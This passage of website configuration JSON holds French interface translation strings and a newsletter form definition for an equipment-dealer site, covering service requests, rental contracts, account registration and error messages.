compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"},"emailCheckerPath":"https:\/\/www.placedespros.com\/emailChecker","formName":"form_newsletter","formFields":{"firstName":{"title":"form.field_title.first_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_firstName type_string","data-type":"string"}},"lastName":{"title":"form.field_title.last_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_lastName type_string","data-type":"string"}},"mail":{"title":"form.field_title.mail","length":512,"minLength":10,"pattern":"[a-zA-Z0-9_-]@[a-z0-9.-]","subType":"mail","type":"string","divAttrs":{"class":"input_row row_mail type_string","data-type":"string"}},"tag":{"type":"string","subType":"hidden","default":"newsletter","divAttrs":{"class":"input_row row_tag type_string","data-type":"string"}},"tagTitle":{"type":"string","subType":"hidden","default":"Newsletter","divAttrs":{"class":"input_row row_tagTitle type_string","data-type":"string"}},"hiddenFields":{"subType":"hidden","type":"string","default":"tag,tagTitle","nullable":true,"divAttrs":{"class":"input_row row_hiddenFields type_string","data-type":"string"}},"extraData":{"subType":"hidden","type":"string","default":"[]","nullable":true,"divAttrs":{"class":"input_row row_extraData type_string","data-type":"string"}}},"gtmformanalyse":null},"config":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par 